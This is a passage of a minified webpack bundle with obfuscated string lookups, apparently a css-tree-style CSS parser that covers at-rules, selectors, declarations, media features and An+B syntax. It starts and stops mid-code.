r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(1625)]())},block(){return this[a2l(2368)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(2147)]())},block(t=!1){return this[a2l(2368)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(1582)]())},block(){return this[a2l(2368)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(1582)]())},block(){return this[a2l(2368)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(4016)]())},block(t=!1){return this[a2l(2368)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2l(2368)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2126)](this[t(2382)](t(1993)))},block(t=!1){return this[a2l(2368)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2l;return n(2430)==typeof e&&/^\s*\|/[n(3340)](e)?n(2430)==typeof t?t+e:e[n(3764)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2l,r=Object[n(1769)](null);for(const[o,i]of Object[n(3931)](t))if(i){r[o]={};for(const t of Object[n(2847)](i))e[n(682)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2l,i={...t};for(const[s,a]of Object[n(3931)](e))switch(s){case n(627):i[s]=Boolean(a);break;case n(2448):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(1705):i[s]={...t[s]};for(const[t,e]of Object[n(3931)](a))i[s][t]=Array[n(1292)](e)?e:[];break;case n(3520):i[s]={...t[s]};for(const[t,e]of Object[n(3931)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(3747)]||null,descriptors:{...o[n(2296)]}};if(e){a[n(3747)]=e[n(3747)]?r(a[n(3747)],e[n(3747)]):a[n(3747)]||null;for(const[t,o]of Object[n(3931)](e[n(2296)]||{}))a[n(2296)][t]=o?r(a[n(2296)][t],o):null;Object[n(2847)](a[n(2296)])[n(2141)]||(a[n(2296)]=null)}}break;case n(940):case n(3398):i[s]={...t[s]};for(const[t,e]of Object[n(3931)](a))i[s][t]=r(i[s][t],e);break;case n(2761):case n(1656):i[s]={...t[s]};for(const[t,e]of Object[n(3931)](a))i[s][t]={...i[s][t],...e};break;case n(2325):i[s]={...t[s],...a};break;case n(378):case n(1146):i[s]={...t[s],...o(a,[n(989)])};break;case n(550):i[s]={...t[s],...o(a,[n(2168),n(2150),n(989),n(2719),n(1191)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3456),stylesheet:r(3456),atrule:r(635),atrulePrelude(t){const e=r;return this[e(3793)](t[e(378)]?String(t[e(378)]):null)},mediaQueryList:r(2147),mediaQuery:r(3669),condition(t){const e=r;return this[e(2382)](t[e(3943)])},rule:r(2050),selectorList:r(1582),selector:r(2185),block(){return this[r(2368)](!0)},declarationList:r(649),declaration:r(704),value:r(1503)},features:{supports:{selector(){return this[r(2185)]()}},container:{style(){return this[r(704)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2l,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(3661)][e(2150)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2779)],findLast:d[e(1601)],findAll:d[e(3510)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(3196)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(3661)]=new c.J({generic:t[e(627)],cssWideKeywords:t[e(2448)],units:t[e(1705)],types:t[e(940)],atrules:t[e(3520)],properties:t[e(3398)],node:t[e(550)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2l;return this[t(2126)](this[t(2831)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2l,e=this[t(1363)]();if(this[t(924)](),e[t(2238)](this[t(2590)]()),this[t(924)](),this[t(465)]===r.A9){e[t(2238)](this[t(2423)]());const n=this[t(3185)],o=this[t(1872)]?this[t(1503)](null):this[t(2831)](this[t(2667)],!1);if(t(1503)===o[t(1054)]&&o[t(3611)][t(1984)])for(let e=n-this[t(3185)];e<=0;e++)if(this[t(3466)](e)===r.M$){o[t(3611)][t(400)]({type:t(2148),loc:null,value:" "});break}e[t(2238)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2l;let r=this[n(2594)]+t;const a=this[n(2405)](r);for(a!==i&&a!==s||(e&&this[n(3592)](n(1248)),r++);r<this[n(1462)];r++)(0,o.yp)(this[n(2405)](r))||this[n(3592)](n(775),r)}function d(t){return u[a2l(802)](this,0,t)}function h(t,e){const n=a2l;if(!this[n(4026)](this[n(2594)]+t,e)){let r="";switch(e){case a:r=n(3694);break;case s:r=n(3579)}this[n(3592)](r,this[n(2594)]+t)}}function f(){const t=a2l;let e=0,n=0,r=this[t(465)];for(;r===o.M$||r===o.Mw;)r=this[t(3466)](++e);if(r!==o.wN){if(!this[t(3915)](i,e)&&!this[t(3915)](s,e))return null;n=this[t(3915)](i,e)?i:s;do{r=this[t(3466)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(2918)](e),d[t(802)](this,c))}return e>0&&this[t(2918)](e),0===n&&(r=this[t(2405)](this[t(2594)]),r!==i&&r!==s&&this[t(3592)](t(3631))),d[t(802)](this,0!==n),n===s?"-"+this[t(3148)](o.wN):this[t(3148)](o.wN)}const m=r(3353),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(2594)];let n=null,m=null;if(this[t(465)]===o.wN)d[t(802)](this,l),m=this[t(3148)](o.wN);else if(this[t(465)]===o.Vy&&this[t(4026)](this[t(2594)],s))switch(n="-1",h[t(802)](this,1,a),this[t(1462)]-this[t(2594)]){case 2:this[t(2851)](),m=f[t(802)](this);break;case 3:h[t(802)](this,2,s),this[t(2851)](),this[t(924)](),d[t(802)](this,c),m="-"+this[t(3148)](o.wN);break;default:h[t(802)](this,2,s),u[t(802)](this,3,c),this[t(2851)](),m=this[t(750)](e+2)}else if(this[t(465)]===o.Vy||this[t(3915)](i)&&this[t(3466)](1)===o.Vy){let r=0;switch(n="1",this[t(3915)](i)&&(r=1,this[t(2851)]()),h[t(802)](this,0,a),this[t(1462)]-this[t(2594)]){case 1:this[t(2851)](),m=f[t(802)](this);break;case 2:h[t(802)](this,1,s),this[t(2851)](),this[t(924)](),d[t(802)](this,c),m="-"+this[t(3148)](o.wN);break;default:h[t(802)](this,1,s),u[t(802)](this,2,c),this[t(2851)](),m=this[t(750)](e+r+1)}}else if(this[t(465)]===o.fg){const r=this[t(2405)](this[t(2594)]),l=r===i||r===s;let p=this[t(2594)]+l;for(;p<this[t(1462)]&&(0,o.yp)(this[t(2405)](p));p++);p===this[t(2594)]+l&&this[t(3592)](t(775),this[t(2594)]+l),h[t(802)](this,p-this[t(2594)],a),n=this[t(1608)](e,p),p+1===this[t(1462)]?(this[t(2851)](),m=f[t(802)](this)):(h[t(802)](this,p-this[t(2594)]+1,s),p+2===this[t(1462)]?(this[t(2851)](),this[t(924)](),d[t(802)](this,c),m="-"+this[t(3148)](o.wN)):(u[t(802)](this,p-this[t(2594)]+2,c),this[t(2851)](),m=this[t(750)](p+1)))}else this[t(3592)]();return null!==n&&n[t(2405)](0)===i&&(n=n[t(3290)](1)),null!==m&&m[t(2405)](0)===i&&(m=m[t(3290)](1)),{type:t(3353),loc:this[t(1022)](e,this[t(2594)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(1416)](n+r)}else this[e(1416)](n)}else this[e(1416)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2l;return this[t(2831)](this[t(3124)],!0)}function s(){const t=a2l;for(let e,n=1;e=this[t(3466)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(635),c=r(378),l={name:String,prelude:[r(3793),r(2831),null],block:[r(2368),null]};function u(t=!1){const e=r,n=this[e(2594)];let a,c,l=null,u=null;switch(this[e(1118)](o.zu),a=this[e(750)](n+1),c=a[e(3500)](),this[e(924)](),!1===this[e(3869)]&&this[e(465)]!==o.X6&&this[e(465)]!==o.Qq&&(l=this[e(674)]?this[e(572)](this[e(3793)][e(2333)](this,a,t),i):i[e(802)](this,this[e(3185)]),this[e(924)]()),this[e(465)]){case o.Qq:this[e(2851)]();break;case o.X6:u=hasOwnProperty[e(802)](this[e(378)],c)&&e(3196)==typeof this[e(378)][c][e(2447)]?this[e(378)][c][e(2447)][e(802)](this,t):this[e(2368)](s[e(802)](this))}return{type:e(635),loc:this[e(1022)](n,this[e(2594)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1729)](o.zu,"@"+t[e(2168)]),null!==t[e(3747)]&&this[e(550)](t[e(3747)]),t[e(2447)]?this[e(550)](t[e(2447)]):this[e(1729)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3793),s=r(3648),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3500)]()),this[e(924)](),n=hasOwnProperty[e(802)](this[e(378)],t)&&e(3196)==typeof this[e(378)][t][e(3747)]?this[e(378)][t][e(3747)][e(802)](this):this[e(1706)](this[e(2761)][e(3793)]),this[e(924)](),!0!==this[e(3869)]&&this[e(465)]!==o.X6&&this[e(465)]!==o.Qq&&this[e(3592)](e(2065)),{type:e(3793),loc:this[e(2240)](n),children:n}}function l(t){this[r(3611)](t)}},1400:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2l;this[t(3869)]&&this[t(3592)](t(2567));const e=this[t(2594)];let n=!1;return this[t(3915)](s)?(n=!0,this[t(2851)]()):this[t(3915)](l)||this[t(1118)](o.Vy),this[t(3915)](l)?this[t(2405)](this[t(2594)]+1)!==a?(this[t(2851)](),this[t(1118)](o.Vy)):n&&this[t(3592)](t(3491),this[t(1462)]):n&&this[t(3592)](t(3160)),{type:t(2590),loc:this[t(1022)](e,this[t(2594)]),name:this[t(750)](e)}}function h(){const t=a2l,e=this[t(2594)],n=this[t(2405)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3592)](t(1107)),this[t(2851)](),n!==a&&(this[t(3915)](a)||this[t(3592)](t(2330)),this[t(2851)]()),this[t(750)](e)}const f=r(353),m={name:r(2590),matcher:[String,null],value:[r(2632),r(2590),null],flags:[String,null]};function p(){const t=r,e=this[t(2594)];let n,i=null,s=null,a=null;return this[t(1118)](o.hk),this[t(924)](),n=d[t(802)](this),this[t(924)](),this[t(465)]!==o.Oh&&(this[t(465)]!==o.Vy&&(i=h[t(802)](this),this[t(924)](),s=this[t(465)]===o.Qf?this[t(2632)]():this[t(2590)](),this[t(924)]()),this[t(465)]===o.Vy&&(a=this[t(3148)](o.Vy),this[t(924)]())),this[t(1118)](o.Oh),{type:t(353),loc:this[t(1022)](e,this[t(2594)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1729)](o._i,"["),this[e(550)](t[e(2168)]),null!==t[e(1231)]&&(this[e(1416)](t[e(1231)]),this[e(550)](t[e(3605)])),null!==t[e(1807)]&&this[e(1729)](o.Vy,t[e(1807)]),this[e(1729)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2l(2831)](null,!0)}function a(){const t=a2l;return this[t(572)](this[t(2050)],s)}function c(){const t=a2l;return this[t(2831)](this[t(3537)],!0)}function l(){const t=a2l;if(this[t(465)]===o.Qq)return c[t(802)](this,this[t(3185)]);const e=this[t(572)](this[t(704)],c);return this[t(465)]===o.Qq&&this[t(2851)](),e}const u=r(2368),d=r(2447),h={children:[[r(635),r(2050),r(704)]]};function f(t){const e=r,n=t?l:a,c=this[e(2594)];let u=this[e(1363)]();this[e(1118)](o.X6);t:for(;!this[e(3869)];)switch(this[e(465)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2851)]();break;case o.zu:u[e(2238)](this[e(572)](this[e(635)][e(2333)](this,t),s));break;default:t&&this[e(3915)](i)?u[e(2238)](a[e(802)](this)):u[e(2238)](n[e(802)](this))}return this[e(3869)]||this[e(1118)](o.Q0),{type:e(2368),loc:this[e(1022)](c,this[e(2594)]),children:u}}function m(t){const e=r;this[e(1729)](o.X6,"{"),this[e(3611)](t,(t=>{const n=e;n(704)===t[n(1054)]&&this[n(1729)](o.Qq,";")})),this[e(1729)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1905),s={children:[[]]};function a(t,e){const n=r,i=this[n(2594)];let s=null;return this[n(1118)](o.hk),s=t[n(802)](this,e),this[n(3869)]||this[n(1118)](o.Oh),{type:n(1905),loc:this[n(1022)](i,this[n(2594)]),children:s}}function c(t){const e=r;this[e(1729)](o._i,"["),this[e(3611)](t),this[e(1729)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3032),s=[];function a(){const t=r,e=this[t(2594)];return this[t(1118)](o.zG),{type:t(3032),loc:this[t(1022)](e,this[t(2594)])}}function c(){const t=r;this[t(1729)](o.zG,t(1132))}},1585:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(540),s=[];function a(){const t=r,e=this[t(2594)];return this[t(1118)](o.lh),{type:t(540),loc:this[t(1022)](e,this[t(2594)])}}function c(){const t=r;this[t(1729)](o.lh,t(1712))}},1052:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3718),a={name:String};function c(){const t=r;return this[t(3051)](i),{type:t(3718),loc:this[t(1022)](this[t(2594)]-1,this[t(1462)]),name:this[t(3148)](o.Vy)}}function l(t){const e=r;this[e(1729)](o._i,"."),this[e(1729)](o.Vy,t[e(2168)])}},2347:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(2897),u={name:String};function d(){const t=r,e=this[t(2594)];let n;switch(this[t(465)]){case o.M$:n=" ";break;case o._i:switch(this[t(2405)](this[t(2594)])){case a:case i:case c:this[t(2851)]();break;case s:this[t(2851)](),this[t(3923)](t(3157)),this[t(3051)](s);break;default:this[t(3592)](t(1167))}n=this[t(750)](e)}return{type:t(2897),loc:this[t(1022)](e,this[t(2594)]),name:n}}function h(t){const e=r;this[e(1416)](t[e(2168)])}},4916:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3685),c={value:String};function l(){const t=r,e=this[t(2594)];let n=this[t(1462)];return this[t(1118)](o.Mw),n-e+2>=2&&this[t(2405)](n-2)===i&&this[t(2405)](n-1)===s&&(n-=2),{type:t(3685),loc:this[t(1022)](e,this[t(2594)]),value:this[t(1608)](e+2,n)}}function u(t){const e=r;this[e(1729)](o.Mw,"/*"+t[e(3605)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2382),a={kind:String,children:[[r(2590),r(2283),r(2961),r(1474),r(2516)]]};function c(t){const e=r;return this[e(1278)](1)===o.Vy&&i[e(566)](this[e(1278)](2))?this[e(2283)](t):this[e(1474)](t)}const l={media:c,container:c,supports(){return this[r(2516)]()}};function u(t=r(3467)){const e=r,n=this[e(1363)]();t:for(;!this[e(3869)];)switch(this[e(465)]){case o.Mw:case o.M$:this[e(2851)]();continue;case o.Vy:n[e(2238)](this[e(2590)]());break;case o.AJ:{let r=this[e(572)]((()=>l[t][e(802)](this,t)),(()=>null));r||(r=this[e(572)]((()=>{const n=e;this[n(1118)](o.AJ);const r=this[n(2382)](t);return this[n(1118)](o.no),r}),(()=>this[e(1538)](t)))),n[e(2238)](r);break}case o.zt:{let r=this[e(572)]((()=>this[e(2961)](t)),(()=>null));r||(r=this[e(1538)](t)),n[e(2238)](r);break}default:break t}return n[e(1984)]&&this[e(3592)](e(1311)),{type:e(2382),loc:this[e(2240)](n),kind:t,children:n}}function d(t){const e=r;t[e(3611)][e(2200)]((t=>{const n=e;n(2382)===t[n(1054)]?(this[n(1729)](o.AJ,"("),this[n(550)](t),this[n(1729)](o.no,")")):this[n(550)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2l;return this[t(2831)](this[t(2667)],!0)}function m(){const t=a2l;return this[t(2831)](this[t(2667)],!1)}function p(){const t=a2l,e=this[t(3185)],n=this[t(1503)]();return t(2831)!==n[t(1054)]&&!1===this[t(3869)]&&this[t(465)]!==i.Qq&&!1===this[t(3915)](s)&&!1===this[t(3059)](e)&&this[t(3592)](),n}const g=r(704),w=r(2881),b={important:[Boolean,String],property:String,value:[r(1503),r(2831)]};function y(){const t=r,e=this[t(2594)],n=this[t(3185)],a=x[t(802)](this),c=(0,o.vs)(a),l=c?this[t(1872)]:this[t(863)],u=c?m:f;let d,h=!1;this[t(924)](),this[t(1118)](i.Qx);const g=this[t(3185)];if(c||this[t(924)](),d=l?this[t(572)](p,u):u[t(802)](this,this[t(3185)]),c&&t(1503)===d[t(1054)]&&d[t(3611)][t(1984)])for(let e=g-this[t(3185)];e<=0;e++)if(this[t(3466)](e)===i.M$){d[t(3611)][t(400)]({type:t(2148),loc:null,value:" "});break}return this[t(3915)](s)&&(h=A[t(802)](this),this[t(924)]()),!1===this[t(3869)]&&this[t(465)]!==i.Qq&&!1===this[t(3059)](n)&&this[t(3592)](),{type:t(704),loc:this[t(1022)](e,this[t(2594)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1729)](i.Vy,t[e(3449)]),this[e(1729)](i.Qx,":"),this[e(550)](t[e(3605)]),t[e(2901)]&&(this[e(1729)](i._i,"!"),this[e(1729)](i.Vy,!0===t[e(2901)]?e(2901):t[e(2901)]))}function x(){const t=r,e=this[t(2594)];if(this[t(465)]===i._i)switch(this[t(2405)](this[t(2594)])){case u:case c:case d:case a:case l:this[t(2851)]();break;case h:this[t(2851)](),this[t(3915)](h)&&this[t(2851)]()}return this[t(465)]===i.Vw?this[t(1118)](i.Vw):this[t(1118)](i.Vy),this[t(750)](e)}function A(){const t=r;this[t(1118)](i._i),this[t(924)]();const e=this[t(3148)](i.Vy);return t(2901)===e||e}},513:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2l;return this[t(2831)](this[t(3537)],!0)}const a=r(649),c={children:[[r(704),r(635),r(2050)]]};function l(){const t=r,e=this[t(1363)]();for(;!this[t(3869)];)switch(this[t(465)]){case o.M$:case o.Mw:case o.Qq:this[t(2851)]();break;case o.zu:e[t(2238)](this[t(572)](this[t(635)][t(2333)](this,!0),s));break;default:this[t(3915)](i)?e[t(2238)](this[t(572)](this[t(2050)],s)):e[t(2238)](this[t(572)](this[t(704)],s))}return{type:t(649),loc:this[t(2240)](e),children:e}}function u(t){const e=r;this[e(3611)](t,(t=>{const n=e;n(704)===t[n(1054)]&&this[n(1729)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1610),s={value:String,unit:String};function a(){const t=r,e=this[t(2594)],n=this[t(3766)](o.fg);return{type:t(1610),loc:this[t(1022)](e,this[t(2594)]),value:n,unit:this[t(1608)](e+n[t(2141)],this[t(2594)])}}function c(t){const e=r;this[e(1729)](o.fg,t[e(3605)]+t[e(2768)])}},3723:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2283),a={kind:String,name:String,value:[r(2590),r(2748),r(1610),r(3877),r(1449),null]};function c(t){const e=r,n=this[e(2594)];let s,a=null;if(this[e(1118)](o.AJ),this[e(924)](),s=this[e(3148)](o.Vy),this[e(924)](),this[e(465)]!==o.no){switch(this[e(1118)](o.Qx),this[e(924)](),this[e(465)]){case o.wN:a=this[e(2547)](1)===o._i?this[e(3877)]():this[e(2748)]();break;case o.fg:a=this[e(1610)]();break;case o.Vy:a=this[e(2590)]();break;case o.zt:a=this[e(572)]((()=>{const t=e,n=this[t(1449)](this[t(1706)],this[t(2761)][t(1503)]);return this[t(924)](),this[t(3915)](i)&&this[t(3592)](),n}),(()=>this[e(3877)]()));break;default:this[e(3592)](e(3636))}this[e(924)]()}return this[e(3869)]||this[e(1118)](o.no),{type:e(2283),loc:this[e(1022)](n,this[e(2594)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1729)](o.AJ,"("),this[e(1729)](o.Vy,t[e(2168)]),null!==t[e(3605)]&&(this[e(1729)](o.Qx,":"),this[e(550)](t[e(3605)])),this[e(1729)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2961),s={kind:String,feature:String,value:[r(704),r(2185)]};function a(t,e){const n=r,o=(this[n(1656)][t]||{})[e];return n(3196)!=typeof o&&this[n(3592)](n(561)+e+"()"),o}function c(t=r(2425)){const e=r,n=this[e(2594)],i=this[e(2962)](),s=a[e(802)](this,t,i[e(3500)]());this[e(924)]();const c=this[e(572)]((()=>{const t=e,n=this[t(3185)],r=s[t(802)](this);return!1===this[t(3869)]&&!1===this[t(3059)](n)&&this[t(3592)](),r}),(()=>this[e(2831)](null,!1)));return this[e(3869)]||this[e(1118)](o.no),{type:e(2961),loc:this[e(1022)](n,this[e(2594)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1729)](o.zt,t[e(3755)]+"("),this[e(550)](t[e(3605)]),this[e(1729)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(1474),u={kind:String,left:[r(2590),r(2748),r(1610),r(3877),r(1449)],leftComparison:String,middle:[r(2590),r(2748),r(1610),r(3877),r(1449)],rightComparison:[String,null],right:[r(2590),r(2748),r(1610),r(3877),r(1449),null]};function d(){const t=r;switch(this[t(924)](),this[t(465)]){case o.wN:return this[t(3915)](i,this[t(1169)](1))?this[t(3877)]():this[t(2748)]();case o.fg:return this[t(1610)]();case o.Vy:return this[t(2590)]();case o.zt:return this[t(572)]((()=>{const e=t,n=this[e(1449)](this[e(1706)],this[e(2761)][e(1503)]);return this[e(924)](),this[e(3915)](i)&&this[e(3592)](),n}),(()=>this[t(3877)]()));default:this[t(3592)](t(3636))}}function h(t){const e=r;if(this[e(924)](),this[e(3915)](s)||this[e(3915)](c)){const t=this[e(2039)][this[e(2594)]];return this[e(2851)](),this[e(3915)](a)?(this[e(2851)](),t+"="):t}if(this[e(3915)](a))return"=";this[e(3592)](e(3360)+(t?e(1776):"")+e(2658))}function f(t=r(2425)){const e=r,n=this[e(2594)];this[e(924)](),this[e(1118)](o.AJ);const i=d[e(802)](this),s=h[e(802)](this,e(2590)===i[e(1054)]),a=d[e(802)](this);let c=null,l=null;return this[e(2547)](0)!==o.no&&(c=h[e(802)](this),l=d[e(802)](this)),this[e(924)](),this[e(1118)](o.no),{type:e(1474),loc:this[e(1022)](n,this[e(2594)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1729)](o.AJ,"("),this[e(550)](t[e(1592)]),this[e(1416)](t[e(2245)]),this[e(550)](t[e(1988)]),t[e(1233)]&&(this[e(1416)](t[e(1542)]),this[e(550)](t[e(1233)])),this[e(1729)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1449),s=r(3196),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(2594)],s=this[n(2962)](),a=s[n(3500)]();let c;return c=e[n(1291)](a)?e[a][n(802)](this,e):t[n(802)](this,e),this[n(3869)]||this[n(1118)](o.no),{type:n(1449),loc:this[n(1022)](i,this[n(2594)]),name:s,children:c}}function l(t){const e=r;this[e(1729)](o.zt,t[e(2168)]+"("),this[e(3611)](t),this[e(1729)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1538),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(2594)];let i=null;this[e(465)]===o.zt?i=this[e(2962)]():this[e(1118)](o.AJ);const s=this[e(572)]((()=>{const t=e,n=this[t(3185)],r=this[t(1706)](this[t(2761)][t(1503)]);return!1===this[t(3869)]&&!1===this[t(3059)](n)&&this[t(3592)](),r}),(()=>this[e(2126)](this[e(2831)](null,!1))));return this[e(3869)]||this[e(1118)](o.no),{type:e(1538),loc:this[e(1022)](n,this[e(2594)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(3196)]?this[e(1729)](o.zt,t[e(3196)]+"("):this[e(1729)](o.AJ,"("),this[e(3611)](t),this[e(1729)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(3477),s=r(1679),a={value:String};function c(){const t=r,e=this[t(2594)];return this[t(1118)](o.Vw),{type:t(1679),loc:this[t(1022)](e,this[t(2594)]),value:this[t(750)](e+1)}}function l(t){const e=r;this[e(1729)](o.Vw,"#"+t[e(3605)])}},7905:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1771),s={name:String};function a(){const t=r,e=this[t(2594)];return this[t(1118)](o.Vw),{type:t(1771),loc:this[t(1022)](e,this[t(2594)]),name:this[t(750)](e+1)}}function c(t){const e=r;this[e(1729)](o._i,"#"+t[e(2168)])}},8586:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2590),s={name:String};function a(){const t=r;return{type:t(2590),loc:this[t(1022)](this[t(2594)],this[t(1462)]),name:this[t(3148)](o.Vy)}}function c(t){const e=r;this[e(1729)](o.Vy,t[e(2168)])}},5204:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const 